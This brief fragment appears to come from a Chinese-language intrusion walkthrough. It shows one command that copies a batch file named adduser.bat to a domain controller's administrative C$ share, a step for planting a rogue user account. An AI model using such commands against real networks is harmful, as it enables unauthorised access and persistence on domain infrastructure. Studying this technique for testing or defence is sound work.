 将adduser.bat发送至域控copy adduser.bat \\192.168.3.144\c$